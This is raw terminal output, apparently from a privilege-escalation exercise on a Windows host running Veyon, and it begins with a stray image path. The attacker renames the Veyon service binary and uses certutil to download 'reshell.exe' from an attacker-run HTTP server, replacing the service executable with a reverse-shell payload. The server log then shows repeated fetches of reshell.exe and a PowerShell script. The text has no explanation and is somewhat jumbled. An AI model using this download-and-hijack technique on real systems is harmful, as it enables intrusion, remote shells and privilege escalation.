 -a----         3/13/2020  10:40 AM          24664 veyon-service.bak
-a----         3/13/2020  10:40 AM          36440 veyon-wcli.exe
-a----         3/13/2020  10:40 AM          49752 veyon-worker.exe
-a----         3/13/2020  10:42 AM          31320 vnchooks.dll
-a----         3/13/2020  10:42 AM         127064 zlib1.dll
SHELL> certutil -f -urlcache http://192.168.45.161:90//reshell.exe veyon
-service.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
SHELL> ls
Directory: C:\Users\Ela Arwel\Veyon
root@iZt4nbifrvtk7cy11744y4Z:~# python3 -m  http.server 90
Serving HTTP on 0.0.0.0 port 90 (http://0.0.0.0:90/) ...
192.168.133.140 - - [10/Mar/2025 20:00:04] "GET /odtre.ps1 HTTP/1.1" 200 -
192.168.133.140 - - [10/Mar/2025 20:03:22] "GET /reshell.exe HTTP/1.1" 200 -
192.168.133.140 - - [10/Mar/2025 20:15:04] "GET /odtre.ps1 HTTP/1.1" 200 -
192.168.133.140 - - [10/Mar/2025 20:16:07] "GET /reshell.exe HTTP/1.1" 200 -
192.168.133.140 - - [10/Mar/2025 20:16:18] "GET //reshell.exe HTTP/1.1" 200 -
192.168.133.140 - - [10/Mar/2025 20:16:18] "GET //reshell.exe HTTP/1.1" 200 -
192.168.133.140 - - [10/Mar/2025 20:16:38] "GET //reshell.exe HTTP/1.1" 200 -
192.168.133.140 - - [10/Mar/2025 20:16:38] "GET //reshell.exe HTTP/1.1" 200 -
192.168.133.140 - - [10/Mar/2025 20:16:40] "GET //reshell.exe HTTP/1.1" 200 -
192.168.133.140 - - [10/Mar/2025 20:16:40] "GET //reshell.exe HTTP/1.1" 200 -
192.168.133.140 - - [10/Mar/2025 20:17:19] "GET //reshell.exe HTTP/1.1" 200 -
192.168.133.140 - - [10/Mar/2025 20:17:19] "GET //reshell.exe HTTP/1.1" 200 -
192.168.133.140 - - [10/Mar/2025 20:17:25] "GET //reshell.exe HTTP/1.1" 200 -
192.168.133.140 - - [10/Mar/2025 20:17:25] "GET //reshell.exe HTTP/1.1" 200 -
192.168.133.140 - - [10/Mar/2025 20:17:49] "GET //reshell.exe HTTP/1.1" 200 -
192.168.133.140 - - [10/Mar/2025 20:17:49] "GET //reshell.exe HTTP/1.1" 200 -
192.168.133.140 - - [10/Mar/2025 20:21:21] "GET //reshell.exe HTTP/1.1" 200 -
192.168.133.140 - - [10/Mar/2025 20:21:21] "GET //reshell.exe HTTP/1.1" 200 -